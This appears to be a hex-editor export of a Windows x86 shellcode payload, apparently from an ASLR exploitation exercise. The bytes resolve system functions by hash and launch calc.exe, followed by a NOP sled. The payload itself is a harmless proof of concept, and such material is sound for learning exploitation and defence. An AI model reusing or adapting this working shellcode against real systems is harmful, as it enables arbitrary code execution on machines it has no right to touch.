 //-----------       Created with 010 Editor       -----------
//------         www.sweetscape.com/010editor/          ------
//
// File    : G:\漏洞原理\ASLR\Debug\111.txt
// Address : 0 (0x0)
// Size    : 206 (0xCE)
//------------------------------------------------------------
unsigned char hexData[206] = {
    0xFC, 0xE8, 0x82, 0x00, 0x00, 0x00, 0x60, 0x89,
    0xE5, 0x31, 0xC0, 0x64, 0x8B, 0x50, 0x30, 0x8B,
    0x52, 0x0C, 0x8B, 0x52, 0x14, 0x8B, 0x72, 0x28,
    0x0F, 0xB7, 0x4A, 0x26, 0x31, 0xFF, 0xAC, 0x3C,
    0x61, 0x7C, 0x02, 0x2C, 0x20, 0xC1, 0xCF, 0x0D,
    0x01, 0xC7, 0xE2, 0xF2, 0x52, 0x57, 0x8B, 0x52,
    0x10, 0x8B, 0x4A, 0x3C, 0x8B, 0x4C, 0x11, 0x78,
    0xE3, 0x48, 0x01, 0xD1, 0x51, 0x8B, 0x59, 0x20,
    0x01, 0xD3, 0x8B, 0x49, 0x18, 0xE3, 0x3A, 0x49,
    0x8B, 0x34, 0x8B, 0x01, 0xD6, 0x31, 0xFF, 0xAC,
    0xC1, 0xCF, 0x0D, 0x01, 0xC7, 0x38, 0xE0, 0x75,
    0xF6, 0x03, 0x7D, 0xF8, 0x3B, 0x7D, 0x24, 0x75,
    0xE4, 0x58, 0x8B, 0x58, 0x24, 0x01, 0xD3, 0x66,
    0x8B, 0x0C, 0x4B, 0x8B, 0x58, 0x1C, 0x01, 0xD3,
    0x8B, 0x04, 0x8B, 0x01, 0xD0, 0x89, 0x44, 0x24,
    0x24, 0x5B, 0x5B, 0x61, 0x59, 0x5A, 0x51, 0xFF,
    0xE0, 0x5F, 0x5F, 0x5A, 0x8B, 0x12, 0xEB, 0x8D,
    0x5D, 0x6A, 0x01, 0x8D, 0x85, 0xB2, 0x00, 0x00,
    0x00, 0x50, 0x68, 0x31, 0x8B, 0x6F, 0x87, 0xFF,
    0xD5, 0xBB, 0xF0, 0xB5, 0xA2, 0x56, 0x68, 0xA6,
    0x95, 0xBD, 0x9D, 0xFF, 0xD5, 0x3C, 0x06, 0x7C,
    0x0A, 0x80, 0xFB, 0xE0, 0x75, 0x05, 0xBB, 0x47,
    0x13, 0x72, 0x6F, 0x6A, 0x00, 0x53, 0xFF, 0xD5,
    0x63, 0x61, 0x6C, 0x63, 0x2E, 0x65, 0x78, 0x65,
    0x00, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90,
    0xE5, 0x23
};